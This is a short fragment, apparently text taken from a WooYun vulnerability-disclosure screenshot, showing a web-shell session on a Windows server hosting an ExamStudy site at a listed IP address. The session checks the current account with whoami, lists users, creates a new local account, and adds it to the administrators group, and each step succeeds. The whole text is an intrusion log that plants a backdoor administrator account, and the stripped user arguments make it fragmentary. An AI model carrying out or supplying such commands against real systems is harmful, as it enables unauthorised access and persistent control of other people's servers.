 202.115.195.252 202.115.195.252 202.115.195.252
[*] 基本信息 [ C:D:I: ]
D:\设备处网站\ExamStudy\web_study\> whoami
nt authority\network service
D:\设备处网站\ExamStudy\web_study\> net user
\\ 的用户帐户
Administrator Guest IUSR_WIN-I4QX69P277E
命令运行完毕，但发生一个或多个错误。
D:\设备处网站\ExamStudy\web_study\> net user /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
D:\设备处网站\ExamStudy\web_study\> net user /y /add
命令成功完成。
D:\设备处网站\ExamStudy\web_study\> net localgroup administrators /add
命令成功完成。
D:\设备处网站\ExamStudy\web_study\>
www.wooyun.org